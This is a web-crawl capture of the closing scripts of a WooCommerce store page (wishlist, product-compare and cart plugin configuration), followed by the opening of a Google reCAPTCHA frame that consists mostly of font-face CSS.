successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c6c053fc2","remove_from_wishlist_nonce":"859133fbaa","reload_wishlist_and_adding_elem_nonce":"0953d0140e","load_mobile_nonce":"f3690a2f24","delete_item_nonce":"d084b31841","save_title_nonce":"09049d39fc","save_privacy_nonce":"2815d284ea","load_fragments_nonce":"bd17de6427"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2c6c053fc2","remove_from_wishlist_nonce":"859133fbaa","reload_wishlist_and_adding_elem_nonce":"0953d0140e","load_mobile_nonce":"f3690a2f24","delete_item_nonce":"d084b31841","save_title_nonce":"09049d39fc","save_privacy_nonce":"2815d284ea","load_fragments_nonce":"bd17de6427"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"0c354ba039","remove":"059df9fd71","reload":"c94b575901"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 10:32:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6irfm6f5jsk3
body_size: 48858
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="S5m-ZWMmYsn55YPVtm9Uww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="S5m-ZWMmYsn55YPVtm9Uww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S5m-ZWMmYsn55YPVtm9Uww">
